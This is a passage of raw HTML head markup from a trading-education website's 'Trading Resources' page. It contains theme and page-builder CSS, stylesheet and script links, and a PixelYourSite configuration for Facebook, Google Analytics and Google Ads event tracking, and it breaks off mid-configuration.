		.fl-node-5f232a35c4148 .fl-separator {
											}
	}
 .fl-node-5f232a35c4148 > .fl-module-content {
	margin-top:10px;
}
.fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text, .fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 13px;
	line-height: 21px;
	text-align: center;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text, .fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text *:not(b, strong) {
		font-size: 12px;
		line-height: 1.3;
	}
}
 .fl-node-59adb3c86fc1f > .fl-module-content {
	margin-top:20px;
	margin-right:10px;
	margin-bottom:20px;
	margin-left:10px;
}

/* Start Global CSS */
p:empty {
    display: none;
}
.scanner-load-content img[src*="/public/images/space.gif"] {
    display: none;
}

h2 {
    font-size: 32px;
}
h3 {
    font-size: 26px;
}

/* - - - Buttons - - - */


/* - - - - - - Button Shapes - - - - - - */
.shaped-btn {
    display: block;
    border-radius: 25px;
    width: 100%;
    font-weight: 800;
    font-size: 18px;
    text-transform: uppercase;
    padding: 10px 20px;
    letter-spacing: 1.125px;
    transition: all .2s ease-in-out;
}
.squared-btn {
    display: block;
    border-radius: 4px;
    width: 100%;
    font-weight: 800;
    font-size: 14px;
    text-transform: uppercase;
    padding: 10px 20px;
    letter-spacing: 1.125px;
    transition: all .2s ease-in-out;
}


/* - - - - - - Button Colors - - - - - - */

.primary-btn {
    background-color: #F69532;
    color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16);
}
.primary-btn:hover {
    background-color: #dc7309;
}

.dashboard__nav-secondary .dashboard__nav-submenu {
    z-index: 110!important;
}

.tr_img_wrap {
    padding: 0!important;
}

figure.weekly_watchlist .article-card__title {
    padding: 0!important;
}

.ultradingroom{
    max-width: 299px;
    display: none;
}
.dashboard__header{
    justify-content: space-between;
    
}
.litradingroomhind{
    width:300px;
    float:right;
}

  @media (max-width: 641px) {
    .main-navigation .main-nav ul li[class*="current-menu-"] > a, .main-navigation .main-nav ul li > a {
        color: #191717 !important;
    }
}

/* End Global CSS */


/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */
#sizer {
    -webkit-overflow-scrolling: touch;
    overflow-y: scroll;
}

.app-download-btn svg {
   max-width: 140px;
   width: 95%;
}
.app-download-btn {
    display: flex;
    justify-content: space-between;
    max-width: 320px;
    margin: 0 auto;
}

@media (max-width: 567px) {
    #footer-logo a {
        text-align: center;
    }
    #privacy-conditions {
        text-align: center;
    }
    .fl-module img {
        margin: 10px auto;
    }
    .sub-form-btn {
        display: flex;
        justify-content: center;
    }
    .footer-svg {
        display: flex;
        justify-content: center;
    }
    #footer-logo {
        margin-top: 40px;
        padding-left: 20px;
        padding-right: 20px;
    }
}

.footer-margins span {
    margin-bottom: 5px;
}

.footer-socials {
    display: flex;
    justify-content: center;
}

.footer-socials .fl-icon-group {
    display: flex;
    align-items: center:
    justify-content: center;
}
/* End Layout CSS */


</style>
<link rel='stylesheet' id='metorik-css-css' href='https://www.simplertrading.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.simplertrading.com/cms/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.simplertrading.com/wp-content/themes/generatepress/css/all.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
.generate-page-header, .page-header-image, .page-header-image-single {display:none}.entry-header {display:none} .page-content, .entry-content, .entry-summary {margin-top:0}
body{background-color:#efefef;color:#666666;}a, a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1160px;}.wp-block-group__inner-container{max-width:1160px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1em;}.main-title{font-size:50px;}.main-navigation a, .menu-toggle{font-family:"Open Sans", sans-serif;text-transform:capitalize;font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}h1{font-family:"Open Sans Condensed", sans-serif;font-weight:bold;font-size:44px;line-height:1.1em;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#0a2335;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#0a2335;background-color:#e9ebed;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:rgba(48,48,48,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#0a2335;background-color:#e9ebed;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#0a2335;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#0a2335;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#0a2335;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#0a2335;background-color:rgba(48,48,48,0);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a,.entry-meta a:visited{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#d1d1d1;background-color:#0c202e;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets a:hover{color:#b2c77a;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#ffffff;background-color:#494949;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:36px;padding-right:36px;line-height:70px;}.main-navigation .main-nav ul ul li a{padding:9px 36px 9px 36px;}.main-navigation ul ul{width:150px;}.navigation-search input{height:70px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:36px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:36px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:9px;padding-bottom:9px;margin-top:-9px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:36px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */.page .entry-content{margin-top:0px;}@media (max-width: 950px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}button.menu-toggle:before,.search-item a:before,.dropdown-menu-toggle:before,.cat-links:before,.tags-links:before,.comments-link:before,.nav-previous .prev:before,.nav-next .next:before,.generate-back-to-top:before {display: none;}
h1.entry-title{font-weight:bold;}.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:50px;}@media (max-width: 950px){.navigation-branding .main-title{font-size:30px;}}
.main-navigation .navigation-logo img {height:70px;}@media (max-width: 1170px) {.main-navigation .navigation-logo.site-logo {margin-left:0;}body.sticky-menu-logo.nav-float-left .main-navigation .site-logo.navigation-logo {margin-right:0;}}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.fl-builder-edit .navigation-stick {z-index: 10 !important;}.main-navigation.toggled .main-nav > ul{background-color: #0a2335}
@media (min-width: 769px) and (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .mobile-bar-items a, .sticky-navigation-transition .navigation-branding .main-title{line-height:20px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input, .main-navigation.sticky-navigation-transition .navigation-branding img{height:20px;}}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/style.css?ver=1764890912' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1684418{--e-global-color-primary:#003366;--e-global-color-secondary:#0F6AC4;--e-global-color-text:#4A4A4A;--e-global-color-accent:#FDAC3B;--e-global-color-6cd9569:#FF9400;--e-global-color-0c86ca0:#032235;--e-global-color-931749f:#F5F8FB;--e-global-color-9e9d609:#45E0B1;--e-global-typography-primary-font-family:"sofia-pro";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"sofia-pro-condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );}.elementor-kit-1684418 a:hover{color:var( --e-global-color-primary );}.elementor-kit-1684418 button,.elementor-kit-1684418 input[type="button"],.elementor-kit-1684418 input[type="submit"],.elementor-kit-1684418 .elementor-button{font-family:"sofia-pro", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:8px 8px 8px 8px;}.elementor-kit-1684418 button:hover,.elementor-kit-1684418 button:focus,.elementor-kit-1684418 input[type="button"]:hover,.elementor-kit-1684418 input[type="button"]:focus,.elementor-kit-1684418 input[type="submit"]:hover,.elementor-kit-1684418 input[type="submit"]:focus,.elementor-kit-1684418 .elementor-button:hover,.elementor-kit-1684418 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-6cd9569 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_15-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-menu-logo-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/css/menu-logo.min.css?ver=1.9.1' type='text/css' media='all' />
<style id='generate-menu-logo-inline-css' type='text/css'>
@media (max-width: 950px){.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo .main-navigation:not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .mobile-bar-items,.menu-logo .main-navigation:not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}body[class*="nav-float-"].menu-logo-enabled:not(.sticky-menu-logo) .main-navigation .main-nav{display:block;}.sticky-menu-logo.nav-float-left .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo.nav-float-left .main-navigation:not(.mobile-header-navigation) .menu-toggle,.regular-menu-logo.nav-float-left .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{float:left;}}
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wlion-global-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.css?ver=1764891004' type='text/css' media='all' />
<link rel='stylesheet' id='introjsstyle-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/css/introjs.min.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick_style-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/css/slick.css?ver=1.8.1' type='text/css' media='' />
<link rel='stylesheet' id='wlion-trading-education-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/build/trading-education.7b142586.css?ver=1764891004' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-90e3a935a526a58321e47b94db858e5b-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.5.5" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"224c54ef-a726-4964-8e69-3aed61ddf5e8","pixelIds":["841178052635402"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"0e986d67-3e01-453b-a38d-0e18ac3cc684","pixelIds":["841178052635402"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"InternalClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"InternalClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"facebook":{"delay":0,"type":"dyn","name":"OutboundClick","eventID":"300db8c8-759e-4809-95b0-ff261a1ff9fd","pixelIds":["841178052635402"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"OutboundClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"OutboundClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"12df8182-cca7-4bcb-a8c8-6ae4e3aa38f5","pixelIds":["841178052635402"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"WatchVideo","youtube_disabled":false,"trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"WatchVideo","conversion_ids":["AW-953127058"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_tel_link":{"facebook":{"delay":0,"type":"dyn","name":"TelClick","eventID":"9b902322-db9c-4f36-97b2-45fe77a77a09","pixelIds":["841178052635402"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TelClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TelClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_email_link":{"facebook":{"delay":0,"type":"dyn","name":"EmailClick","eventID":"e0717989-53fe-4b76-8bbb-1fee54976715","pixelIds":["841178052635402"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"EmailClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"EmailClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","eventID":"8b88cfac-0612-499d-b437-74f130941c8b","pixelIds":["841178052635402"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Form","conversion_ids":["AW-953127058"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"eventID":"30250f0f-eb72-43ef-b2da-23654188ca24","pixelIds":["841178052635402"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"conversion_ids":["AW-953127058"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","eventID":"91be24bc-5778-4242-9406-27f6db6b3d27","pixelIds":["841178052635402"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Comment","conversion_ids":["AW-953127058"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":{"1776881":{"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"CompleteRegistration","eventID":"ef29c97c-51f6-49c0-a294-6934a0736a83","pixelIds":["841178052635402"],"params":{"page_title":"Trading 